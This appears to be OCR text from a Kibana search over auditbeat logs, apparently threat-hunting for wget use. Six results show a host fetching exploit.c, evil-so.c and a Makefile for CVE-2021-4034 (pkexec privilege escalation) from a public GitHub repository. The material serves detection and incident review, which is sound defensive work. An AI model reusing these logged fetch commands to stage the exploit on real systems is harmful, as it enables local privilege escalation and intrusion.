 wget and NOT process.args: *elastic*
KQL
Refresh
+ Add filter
auditbeat-*
8 hits
Chart options
Search field names
Filter by type 0
Selected fields 4
source.ip
event.action
process.executable
process.args
Available fields 106
Popular
destination.ip
process.name
service.type
user.name
_id
_index
_score
_type
@timestamp
6
5
4
3
2
1
0
2022-01-09 00:00 2022-01-16 00:00 2022-01-23 00:00 2022-01-30 00:00 2022-02-06 00:00
Jan 8, 2022 @ 16:36:15.766 - Feb 12, 2022 @ 20:41:28.503
Time source.ip event.action process.executable process.args
Feb 3, 2022 @ 07:31:32.782 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/exploit.c
Feb 3, 2022 @ 07:31:31.784 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/exploit.c
Feb 3, 2022 @ 07:31:14.783 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/evil-so.c
Feb 3, 2022 @ 07:31:13.783 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/evil-so.c
Feb 3, 2022 @ 07:30:57.783 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/Makefile
Feb 3, 2022 @ 07:30:57.783 192.168.30.10 network_flow /usr/bin/wget wget, https://raw.githubusercontent.com/ryaagard/CVE-2021-4034/main/Makefile
Feb 2, 2022 @ 12:38:45.768 - existing_package - -
Feb 2, 2022 @ 11:29:28.383 - existing_package - -